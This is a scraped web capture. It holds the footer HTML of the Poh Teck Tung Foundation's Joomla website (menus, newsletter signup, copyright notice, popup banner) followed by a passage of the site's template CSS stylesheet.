<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing64091">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing64091"  >
		<form id="formAcymailing64091" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing64091', 0)" method="post" name="formAcymailing64091"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing64091"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing64091', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D195%3A2018-07-11-06-57-03%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D195%3A2018-07-11-06-57-03%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing64091" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="0f0d1d5dd808a5d5c1d86d51b79eda34" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.pohtecktung.org/templates/ja_focus/local/css/template.css
body_size: 19053
content:
@media (max-width: 991px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 991px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 992px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:992px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #d91e00;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #8d1300;
  text-decoration: none;
  outline: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  text-decoration: none;
  outline: none;
}
img {
  vertical-align: middle;
  max-width: 100%;
}
th,
td {
  line-height: 1.71428571;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #fbcb23;
}
.red {
  color: #f30e0e;
}
.mod-preview-info {
  z-index: 10;
}
hr {
  margin-top: 23px;
  margin-bottom: 23px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.separator {
  border-top: 1px solid #eeeeee;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Heebo', sans-serif;
  font-weight: 500;
  line-height: 1.33333;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 23px;
  margin-bottom: 11.5px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 11.5px;
  margin-bottom: 11.5px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 45px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 20px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 11px;
}
p {
  margin: 0 0 11.5px;
}
.lead {
  margin-bottom: 23px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
.example-colors .swatch-item {
  width: 100%;
  min-height: 100px;
  position: relative;
  background: #333333;
  color: #ffffff;
  margin-bottom: 23px;
}
@media (min-width: 1200px) {
  .example-colors .swatch-item {
    min-height: 123px;
  }
}
.example-colors .swatch-item dl {
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 20px;
  margin: 0;
}
.example-colors .color-brand-primary {
  background: #d91e00;
}
.example-colors .color-brand-secondary {
  background: #06b06d;
}
.example-colors .color-brand-success {
  background: #5cb85c;
}
.example-colors .color-brand-danger {
  background: #d9534f;
}
.example-colors .color-brand-warning {
  background: #ffdb00;
}
.example-colors .color-brand-info {
  background: #0abceb;
}
.example-colors .color-gray-darker {
  background: #222222;
}
.example-colors .color-gray-dark {
  background: #333333;
}
.example-colors .color-gray {
  background: #555555;
}
.example-colors .color-gray-light {
  background: #999999;
  color: #333333;
}
.example-colors .color-gray-lighter {
  background: #eeeeee;
  color: #333333;
}
.example-colors .color-gray-lightest {
  background: #f7f7f7;
  color: #333333;
}
.docs-section {
  margin-bottom: 46px;
}
@media (max-width: 767px) {
  .docs-section {
    margin-bottom: 23px;
  }
}
.docs-section input[type="text"] {
  width: 100%;
}
.docs-section .nav-tabs > .open > a,
.docs-section .nav-tabs > .open > a:hover,
.docs-section .nav-tabs > .open > a:focus {
  background: transparent;
}
h2.sub-title {
  font-size: 30px;
  margin: 23px 0;
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #d91e00;
}
a.text-primary:hover {
  color: #a61700;
}
.text-success {
  color: #468847;
}
a.text-success:hover {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #d91e00;
}
a.bg-primary:hover {
  background-color: #a61700;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 10.5px;
  margin: 46px 0 23px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 11.5px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 23px;
}
dt,
dd {
  line-height: 1.71428571;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 992px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 11.5px 23px;
  margin: 0 0 23px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.71428571;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 23px;
  font-style: normal;
  line-height: 1.71428571;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 69px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 46px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 69px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 69px;
}
.features-list .feature-row h3 {
  font-size: 28px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 46px;
}
.jumbotron iframe {
  margin-top: 23px;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.form-control:focus {
  border-color: #d91e00;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(217, 30, 0, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(217, 30, 0, 0.6);
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.form-control:-ms-input-placeholder {
  color: #999999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.form-control::-webkit-input-placeholder {
  color: #999999;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.form-control {
  height: auto;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-group {
  margin-bottom: 23px;
}
.form-group .input-group-btn .btn {
  font-size: 13px;
  padding-left: 16px;
  padding-right: 16px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
.btn {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn:hover,
.btn:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn:active,
.btn.active {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #080808;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  background-image: none;
}
.btn-inverse.disabled,
.btn-inverse[disabled],
fieldset[disabled] .btn-inverse,
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus,
.btn-inverse.disabled:active,
.btn-inverse[disabled]:active,
fieldset[disabled] .btn-inverse:active,
.btn-inverse.disabled.active,
.btn-inverse[disabled].active,
fieldset[disabled] .btn-inverse.active {
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #999999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #999999;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
}
.input-append .active,
.input-prepend .active {
  background-color: #93fa78;
  border-color: #31d207;
}
.invalid {
  border-color: #f30e0e;
}
label.invalid {
  color: #f30e0e;
}
input.invalid {
  border: 1px solid #f30e0e;
}

.dropdown-menu .divider {
  background: none;
  height: auto;
  margin: 0;
  overflow: inherit;
}
.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 14px;
}
.dropdown-header a {
  color: #999999;
}
.dropdown-submenu > a:after {
  border-left-color: #333333;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #d91e00;
}
.nav li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 23px;
  border: none;
}
@media (min-width: 992px) {
  .nav li > .separator {
    padding-top: 6.75px;
    padding-bottom: 6.75px;
  }
}
@media (max-width: 991px) {
  .nav li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
  border-bottom-width: 0;
  border-style: solid;
}
.nav a:hover .caret {
  border-top-color: #8d1300;
  border-bottom-color: #8d1300;
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #eeeeee;
  color: #555555;
  padding: 5px 0;
}
.breadcrumb {
